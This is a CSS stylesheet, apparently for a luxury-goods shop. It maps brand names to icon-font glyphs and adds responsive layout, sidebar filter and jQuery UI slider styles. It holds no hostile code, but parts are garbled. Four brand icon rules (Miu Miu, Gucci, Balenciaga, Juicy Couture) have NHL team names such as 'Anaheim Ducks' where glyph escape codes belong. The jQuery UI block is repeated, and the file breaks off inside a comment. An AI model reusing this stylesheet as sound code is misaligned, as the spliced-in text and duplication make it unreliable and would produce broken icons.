  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.givenchy a span i:before,
.categs-list .list_item.item-id-11075 a span i:before {
  content: "\e618";
  font-size: 18px;
}
.categs-list .list_item.mobile-accessories a span,
.categs-list .list_item.item-id-10372 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.mobile-accessories a span i:before,
.categs-list .list_item.item-id-10372 a span i:before {
  content: "\e603";
  font-size: 40px;
}
.categs-list .list_item.louis-vuitton a span,
.categs-list .list_item.item-id-5342 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.louis-vuitton a span i:before,
.categs-list .list_item.item-id-5342 a span i:before {
  content: "\e623";
}
.categs-list .list_item.dolce-gabbana a span,
.categs-list .list_item.item-id-4752 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.dolce-gabbana a span i:before,
.categs-list .list_item.item-id-4752 a span i:before {
  content: "\e612";
}
.categs-list .list_item.prada a span,
.categs-list .list_item.item-id-5712 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.prada a span i:before,
.categs-list .list_item.item-id-5712 a span i:before {
  content: "\e630";
}
.categs-list .list_item.hermes a span,
.categs-list .list_item.item-id-5792 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.hermes a span i:before,
.categs-list .list_item.item-id-5792 a span i:before {
  content: "\e61b";
}
.categs-list .list_item.christian-dior a span,
.categs-list .list_item.item-id-5852 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.christian-dior a span i:before,
.categs-list .list_item.item-id-5852 a span i:before {
  content: "\e613";
}
.categs-list .list_item.valentino a span,
.categs-list .list_item.item-id-11113 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.valentino a span i:before,
.categs-list .list_item.item-id-11113 a span i:before {
  content: "\e63b";
}
.categs-list .list_item.miu-miu a span,
.categs-list .list_item.item-id-5892 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.miu-miu a span i:before,
.categs-list .list_item.item-id-5892 a span i:before {
  content: "Anaheim Ducks";
}
.categs-list .list_item.gucci a span,
.categs-list .list_item.item-id-5942 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.gucci a span i:before,
.categs-list .list_item.item-id-5942 a span i:before {
  content: "Florida Panthers";
}
.categs-list .list_item.chloe a span,
.categs-list .list_item.item-id-6032 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.chloe a span i:before,
.categs-list .list_item.item-id-6032 a span i:before {
  content: "\e60e";
}
.categs-list .list_item.fendi a span,
.categs-list .list_item.item-id-6072 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.fendi a span i:before,
.categs-list .list_item.item-id-6072 a span i:before {
  content: "\e614";
}
.categs-list .list_item.rolex a span,
.categs-list .list_item.item-id-4002 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.rolex a span i:before,
.categs-list .list_item.item-id-4002 a span i:before {
  content: "\e632";
}
.categs-list .list_item.breitling a span,
.categs-list .list_item.item-id-4142 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.breitling a span i:before,
.categs-list .list_item.item-id-4142 a span i:before {
  content: "\e609";
}
.categs-list .list_item.omega a span,
.categs-list .list_item.item-id-4282 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.omega a span i:before,
.categs-list .list_item.item-id-4282 a span i:before {
  content: "\e62a";
}
.categs-list .list_item.tag-heuer a span,
.categs-list .list_item.item-id-4342 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tag-heuer a span i:before,
.categs-list .list_item.item-id-4342 a span i:before {
  content: "\e634";
}
.categs-list .list_item.chopard a span,
.categs-list .list_item.item-id-4412 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.chopard a span i:before,
.categs-list .list_item.item-id-4412 a span i:before {
  content: "\e60f";
}
.categs-list .list_item.bvlgari a span,
.categs-list .list_item.item-id-11072 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.bvlgari a span i:before,
.categs-list .list_item.item-id-11072 a span i:before {
  content: "\e60a";
  font-size: 18px;
}
.categs-list .list_item.panerai a span,
.categs-list .list_item.item-id-4452 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.panerai a span i:before,
.categs-list .list_item.item-id-4452 a span i:before {
  content: "\e62c";
}
.categs-list .list_item.audemars-piguet a span,
.categs-list .list_item.item-id-4492 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.audemars-piguet a span i:before,
.categs-list .list_item.item-id-4492 a span i:before {
  content: "\e605";
}
.categs-list .list_item.bell-ross a span,
.categs-list .list_item.item-id-4532 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.bell-ross a span i:before,
.categs-list .list_item.item-id-4532 a span i:before {
  content: "\e600";
}
.categs-list .list_item.zenith a span,
.categs-list .list_item.item-id-4582 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.zenith a span i:before,
.categs-list .list_item.item-id-4582 a span i:before {
  content: "\e63e";
}
.categs-list .list_item.cartier a span,
.categs-list .list_item.item-id-6332 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.cartier a span i:before,
.categs-list .list_item.item-id-6332 a span i:before {
  content: "\e60b";
  font-size: 30px;
}
.categs-list .list_item.patek-philippe a span,
.categs-list .list_item.item-id-4642 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.patek-philippe a span i:before,
.categs-list .list_item.item-id-4642 a span i:before {
  content: "\e62d";
}
.categs-list .list_item.emporio-armani a span,
.categs-list .list_item.item-id-4802 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.emporio-armani a span i:before,
.categs-list .list_item.item-id-4802 a span i:before {
  content: "\e604";
}
.categs-list .list_item.vacheron-constantin a span,
.categs-list .list_item.item-id-4842 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.vacheron-constantin a span i:before,
.categs-list .list_item.item-id-4842 a span i:before {
  content: "\e63a";
}
.categs-list .list_item.iwc a span,
.categs-list .list_item.item-id-4862 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.iwc a span i:before,
.categs-list .list_item.item-id-4862 a span i:before {
  content: "\e61d";
}
.categs-list .list_item.hublot a span,
.categs-list .list_item.item-id-4882 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.hublot a span i:before,
.categs-list .list_item.item-id-4882 a span i:before {
  content: "\e61c";
}
.categs-list .list_item.franck-muller a span,
.categs-list .list_item.item-id-7832 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.franck-muller a span i:before,
.categs-list .list_item.item-id-7832 a span i:before {
  content: "\e615";
}
.categs-list .list_item.tudor a span,
.categs-list .list_item.item-id-8022 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tudor a span i:before,
.categs-list .list_item.item-id-8022 a span i:before {
  content: "\e639";
}
.categs-list .list_item.piaget a span,
.categs-list .list_item.item-id-8112 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.piaget a span i:before,
.categs-list .list_item.item-id-8112 a span i:before {
  content: "\e62e";
}
.categs-list .list_item.longines a span,
.categs-list .list_item.item-id-9822 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.longines a span i:before,
.categs-list .list_item.item-id-9822 a span i:before {
  content: "\e622";
}
.categs-list .list_item.jaeger-le-coultre a span,
.categs-list .list_item.item-id-9782 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.jaeger-le-coultre a span i:before,
.categs-list .list_item.item-id-9782 a span i:before {
  content: "\e61e";
}
.categs-list .list_item.lamborghini a span,
.categs-list .list_item.item-id-10132 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.lamborghini a span i:before,
.categs-list .list_item.item-id-10132 a span i:before {
  content: "\e621";
}
.categs-list .list_item.oris a span,
.categs-list .list_item.item-id-10172 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.oris a span i:before,
.categs-list .list_item.item-id-10172 a span i:before {
  content: "\e62b";
}
.categs-list .list_item.nomos a span,
.categs-list .list_item.item-id-10352 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.nomos a span i:before,
.categs-list .list_item.item-id-10352 a span i:before {
  content: "\e629";
}
.categs-list .list_item.montblanc a span,
.categs-list .list_item.mont-blanc a span,
.categs-list .list_item.item-id-10752 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.montblanc a span i:before,
.categs-list .list_item.mont-blanc a span i:before,
.categs-list .list_item.item-id-10752 a span i:before {
  content: "\e627";
  font-size: 40px;
}
.categs-list .list_item.mido a span,
.categs-list .list_item.item-id-11068 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.mido a span i:before,
.categs-list .list_item.item-id-11068 a span i:before {
  content: "\e625";
}
.categs-list .list_item.christian-louboutin a span,
.categs-list .list_item.item-id-7492 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.christian-louboutin a span i:before,
.categs-list .list_item.item-id-7492 a span i:before {
  content: "\e610";
}
.categs-list .list_item.jimmy-choo a span,
.categs-list .list_item.item-id-7392 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.jimmy-choo a span i:before,
.categs-list .list_item.item-id-7392 a span i:before {
  content: "\e61f";
}
.categs-list .list_item.salvatore a span,
.categs-list .list_item.salvatore-ferragamo a span,
.categs-list .list_item.item-id-11078 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.salvatore a span i:before,
.categs-list .list_item.salvatore-ferragamo a span i:before,
.categs-list .list_item.item-id-11078 a span i:before {
  content: "\e633";
  font-size: 40px;
}
.categs-list .list_item.manolo-blahnik a span,
.categs-list .list_item.item-id-7432 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.manolo-blahnik a span i:before,
.categs-list .list_item.item-id-7432 a span i:before {
  content: "\e624";
}
.categs-list .list_item.tods a span,
.categs-list .list_item.item-id-7462 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tods a span i:before,
.categs-list .list_item.item-id-7462 a span i:before {
  content: "\e636";
}
.categs-list .list_item.balenciaga a span,
.categs-list .list_item.item-id-6222 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.balenciaga a span i:before,
.categs-list .list_item.item-id-6222 a span i:before {
  content: "NY Rangers";
}
.categs-list .list_item.gianmarco-lorenzi a span,
.categs-list .list_item.item-id-8332 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.gianmarco-lorenzi a span i:before,
.categs-list .list_item.item-id-8332 a span i:before {
  content: "\e616";
}
.categs-list .list_item.alexander-mcqueen a span,
.categs-list .list_item.item-id-8392 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.alexander-mcqueen a span i:before,
.categs-list .list_item.item-id-8392 a span i:before {
  content: "\e601";
}
.categs-list .list_item.charlotte-olympia a span,
.categs-list .list_item.item-id-8562 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.charlotte-olympia a span i:before,
.categs-list .list_item.item-id-8562 a span i:before {
  content: "\e60d";
}
.categs-list .list_item.juicy-couture a span,
.categs-list .list_item.item-id-7412 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.juicy-couture a span i:before,
.categs-list .list_item.item-id-7412 a span i:before {
  content: "Chicago Blackhawks";
}
.categs-list .list_item.tiffany a span,
.categs-list .list_item.item-id-6382 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tiffany a span i:before,
.categs-list .list_item.item-id-6382 a span i:before {
  content: "\e635";
}
.categs-list .list_item.goyard a span,
.categs-list .list_item.item-id-11184 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.goyard a span i:before,
.categs-list .list_item.item-id-11184 a span i:before {
  content: "\e619";
  font-size: 20px;
}
.categs-list .list_item.tory-burch a span,
.categs-list .list_item.item-id-11183 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tory-burch a span i:before,
.categs-list .list_item.item-id-11183 a span i:before {
  content: "\e638";
}
.categs-list .list_item.beats a span,
.categs-list .list_item.item-id-11111 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.beats a span i:before,
.categs-list .list_item.item-id-11111 a span i:before {
  content: "\e607";
}
.categs-list .list_item.tom-ford a span,
.categs-list .list_item.item-id-12169 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tom-ford a span i:before,
.categs-list .list_item.item-id-12169 a span i:before {
  content: "\e637";
}
.categs-list .list_item.chrome-hearts a span,
.categs-list .list_item.item-id-11180 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.chrome-hearts a span i:before,
.categs-list .list_item.item-id-11180 a span i:before {
  content: "\e611";
  font-size: 40px;
}
.categs-list .list_item.roger-vivier a span,
.categs-list .list_item.item-id-11107 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.roger-vivier a span i:before,
.categs-list .list_item.item-id-11107 a span i:before {
  content: "\e631";
  font-size: 45px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  /* Big Retina Screens */
}
/* #Media Queries
================================================== */
@media (max-width: 991px) {
  .reasons .reasons_title {
    padding: 0 0 15px;
    margin: 0 0 25px;
    text-align: center;
    border-bottom: 1px solid #575757;
  }
  .reasons .reasons_title .reason_number {
    display: table;
    position: relative;
    margin: 0 auto;
    top: 0;
    left: 0;
    padding: 0 10px;
    font-size: 60px;
  }
  .reasons .reasons_title .reason_number::before,
  .reasons .reasons_title .reason_number::after {
    display: block;
    content: " ";
    position: absolute;
    z-index: 2;
    width: 22px;
    height: 2px;
    top: 50%;
    margin-top: -1px;
    background: #575757;
  }
  .reasons .reasons_title .reason_number::before {
    right: 100%;
  }
  .reasons .reasons_title .reason_number::after {
    left: 100%;
  }
  .reasons .reasons_title .divider {
    display: none;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .benefits_list {
    text-align: center;
  }
  .benefits_list li {
    margin-bottom: 5px;
  }
  .pay_methods {
    text-align: center;
    padding-top: 10px;
  }
  .homebanners .main_banners {
    width: 100%;
  }
  .homebanners .secondary_banners {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .categs-wrap .container {
    padding: 0;
  }
  .main-container .std {
    padding: 0;
  }
  .main-container .std .section_title {
    padding-left: 20px;
    margin-bottom: 9px;
    text-align: left;
  }
  .main-container .std .section_title::after {
    display: none;
  }
  .reasons .reason,
  .reasons .reason.top_brands {
    padding: 0 0 20px;
    margin: 0 0 20px;
    border-bottom: 1px solid #575757;
  }
  .reasons .reason.express_shipping,
  .reasons .reason.top_brands.express_shipping {
    border-bottom: none;
  }
  .reasons .reason .reason_title,
  .reasons .reason.top_brands .reason_title {
    display: block;
    padding: 90px 0 0;
    text-align: center;
  }
  .reasons .reason .reason_title br,
  .reasons .reason.top_brands .reason_title br {
    display: none;
  }
  .reasons .reason .reason_title .reason_title_icon,
  .reasons .reason.top_brands .reason_title .reason_title_icon {
    top: 0;
    left: 50%;
    margin-left: -28px;
  }
  .header-bottom {
    text-align: center;
  }
  #home_benefits_wrap_mobile {
    margin-top: 10px;
  }
  .benefits_list {
    text-align: center;
    background: #e9e9e9;
    padding: 15px 5px 20px;
    margin: 0 -10px;
  }
  .benefits_list li {
    width: 98px;
    padding: 40px 0 0;
    margin: 0;
    color: rgba(0, 0, 0, 0.6);
    text-transform: none;
  }
  .benefits_list li .icon {
    top: 0;
    left: 50%;
    margin-left: -18px;
  }
  #hide_benefits_list {
    position: relative;
    top: -8px;
    display: block;
    width: 30px;
    height: 20px;
    margin: -20px auto 0;
    text-align: center;
    cursor: pointer;
  }
  #hide_benefits_list span {
    display: inline-block;
    position: relative;
    width: 15px;
    height: 4px;
    background: #bababa;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
  }
  #hide_benefits_list span:first-child {
    -webkit-transform: rotate(-20deg);
    -moz-transform: rotate(-20deg);
    transform: rotate(-20deg);
    right: -2px;
  }
  #hide_benefits_list span:last-child {
    -webkit-transform: rotate(20deg);
    -moz-transform: rotate(20deg);
    transform: rotate(20deg);
    left: -2px;
  }
  /*End Media query */
  .homebanners .main_banners .slide {
    display: none;
  }
  .homebanners .main_banners .slide:first-child {
    display: block;
  }
  .homebanners .main_banners.owl-carousel .slide {
    display: block;
  }
}
@media only screen and (max-width: 640px) {
  .reasons .reasons_title .reason_number {
    font-size: 40px;
  }
  .reasons .reasons_title .heading-font {
    font-size: 22px;
  }
  .benefits_list li {
    font-size: 10px;
    width: 58px;
  }
}
/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
.sidebar .block-layered-nav {
  display: block;
}
.sidebar .block-layered-nav .block-title {
  display: block;
  margin-bottom: 15px;
  font-size: 12px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.5);
}
.sidebar .block-layered-nav .block-content #narrow-by-list {
  display: block;
  margin: 0 -20px;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dt,
.sidebar .block-layered-nav .block-content #narrow-by-list dd {
  display: block;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dt {
  position: relative;
  padding: 0 20px;
  font-size: 20px;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-style: italic;
  font-weight: normal;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dt::after {
  display: block;
  content: "\e61d";
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: 50%;
  right: 15px;
  background: #ffffff;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  line-height: 22px;
  margin-top: -12px;
  cursor: pointer;
  color: #818181;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dt.amshopby-collapsed + dd > ol,
.sidebar .block-layered-nav .block-content #narrow-by-list dt.amshopby-collapsed + dd > ul {
  display: none !important;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dt.amshopby-collapsed::after {
  content: "\e61c";
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd {
  border-bottom: 1px dashed;
  border-bottom-color: #cacaca;
  border-bottom-color: rgba(0, 0, 0, 0.15);
  padding: 0 20px 15px;
  margin-bottom: 15px;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul {
  display: block !important;
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li {
  display: block;
  position: relative;
  margin: 0 -20px;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a {
  display: block;
  position: relative;
  padding: 7px 55px 7px 20px;
  font-size: 14px;
  line-height: 1.1;
  color: #818181;
  text-decoration: none;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.amshopby-attr,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.amshopby-attr,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.amshopby-attr-selected,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.amshopby-attr-selected {
  padding-left: 40px;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.amshopby-attr::before,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.amshopby-attr::before,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.amshopby-attr-selected::before,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.amshopby-attr-selected::before {
  display: block;
  content: "";
  width: 16px;
  height: 16px;
  position: absolute;
  top: 7px;
  left: 20px;
  background: url(../images/checkbox_bg_1.png) no-repeat left bottom;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.amshopby-attr-selected::before,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.amshopby-attr-selected::before {
  background-position: left top;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a:hover,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a:hover {
  background-color: #e9e9e9;
  color: #fa4969;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.show-more-designers,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.show-more-designers {
  color: #fa4969;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li a.show-more-designers:hover,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li a.show-more-designers:hover {
  background: none;
  text-decoration: underline;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li.amshopby-clearer a,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li.amshopby-clearer a {
  color: #fa4969;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li.amshopby-clearer a:hover,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li.amshopby-clearer a:hover {
  background: none;
  text-decoration: underline;
}
.sidebar .block-layered-nav .block-content #narrow-by-list dd ol li .count,
.sidebar .block-layered-nav .block-content #narrow-by-list dd ul li .count {
  position: absolute;
  right: 20px;
  top: 7px;
  font-size: 14px;
  line-height: 1;
  color: #a3a3a3;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width: 480px), only screen and (min--moz-device-pixel-ratio: 2) and (min-width: 480px), only screen and (-o-min-device-pixel-ratio: 2/1) and (min-width: 480px), only screen and (min-device-pixel-ratio: 2) and (min-width: 480px), only screen and (min-resolution: 192dpi) and (min-width: 480px), only screen and (min-resolution: 2dppx) and (min-width: 480px) {
  /* Retina, stuff to override above media query */
  .amshopby-attr::before,
  .amshopby-attr-selected::before {
    background-image: url(../images/checkbox_bg.png) !important;
    background-size: 17px auto !important;
  }
}
/*! jQuery UI - v1.11.0 - 2014-07-22
* http://jqueryui.com
* Includes: core.css, slider.css
* Copyright 2014 jQuery Foundation and other contributors; Licensed MIT */

/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0);
}

.ui-front {
	z-index: 100;
}


/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
}


/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
	-ms-touch-action: none;
	touch-action: none;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

/* For IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}

/*!
 * jQuery UI CSS Framework 1.11.0
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */

/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0);
}

.ui-front {
	z-index: 100;
}


/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
}


/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
	-ms-touch-action: none;
	touch-action: none;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

/* For IE8 - See #6727 */
